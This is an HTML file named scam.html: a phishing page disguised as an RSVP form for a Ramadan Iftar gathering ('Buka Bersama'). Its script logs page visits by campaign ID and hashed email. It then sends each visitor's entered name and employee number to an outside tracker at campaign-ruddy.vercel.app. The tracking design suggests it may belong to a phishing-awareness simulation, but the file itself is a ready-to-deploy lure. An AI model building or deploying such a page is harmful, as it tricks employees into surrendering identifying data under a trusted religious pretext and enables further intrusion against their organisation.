
<file: scam.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Buka Bersama Invitation</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            padding: 20px;
            background-color: #f8f9fa;
        }
        .container {
            max-width: 400px;
            margin: auto;
            padding: 20px;
            border: 1px solid #ccc;
            border-radius: 10px;
            background: #fff;
            box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1);
        }
        input, button {
            width: 95%;
            padding: 10px;
            margin: 10px 0;
        }
        .ramadan-message {
            margin-top: 20px;
            font-size: 14px;
            color: #555;
        }
        .ramadan-message strong {
            color: #d9534f;
        }
    </style>
    <script>
        function getParameters() {
            const urlParams = new URLSearchParams(window.location.search);
            const hashEmail = urlParams.get('hashEmail');
            const campaignId = urlParams.get('campaignId');
            return [campaignId, hashEmail];
        }

        function sendToTrackerAPI(httpMethod, campaignId, type, hashEmail, payload = null) {
            const trackerApiUrl = `https://campaign-ruddy.vercel.app/api/t/${campaignId}/${type}/${hashEmail}`;
            const fetchOptions = {
                method: httpMethod.toUpperCase(),
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded'
                }
            };

            if (httpMethod.toUpperCase() === 'POST') {
                fetchOptions.body = payload;
            }

            fetch(trackerApiUrl, fetchOptions)
                .then(response => response.json())
                .then(data => console.log('Tracker response:', data))
                .catch(error => console.error('Error sending tracking request:', error));
        }

        function trackPageLoad() {
            const param = getParameters();
            if (param[0] && param[1]) {
                sendToTrackerAPI('GET', param[0], 'url', param[1]);
            } else {    
                console.error('URL Not Completed.');
            }
        }

        document.addEventListener("DOMContentLoaded", function () {
            trackPageLoad();

            const form = document.getElementById('submitForm');
            if (form) {
                form.addEventListener('submit', function (event) {
                    event.preventDefault();
                    const param = getParameters();
                    const formData = new FormData(event.target);
                    const payload = Array.from(formData.entries())
                        .map(([key, value]) => `${encodeURIComponent(key)}=${encodeURIComponent(value)}`)
                        .join("&");

                    if (param[0] && param[1]) {
                        sendToTrackerAPI('POST', param[0], 'fill', param[1], payload);
                    } else {
                        console.error('URL Not Completed.');
                    }
                });
            }
        });
    </script>
</head>
<body>
    <div class="container">
        <h2>You're Invited to Buka Bersama!</h2>
        <p>Join us for a special Iftar gathering this Ramadan.</p>

        <form id="submitForm" action="#" method="POST">
            <input type="text" name="name" placeholder="Enter your name" required>
            <input type="text" name="employee_number" placeholder="Enter your employee number" required>
            <button type="submit">RSVP Now</button>
        </form>

        <div class="ramadan-message">
            <p>This holy month is a time of reflection, gratitude, and togetherness.  
            We invite you to break your fast with us and celebrate the spirit of unity, generosity, and faith.</p>
        </div>
    </div>
</body>
</html>
</file>
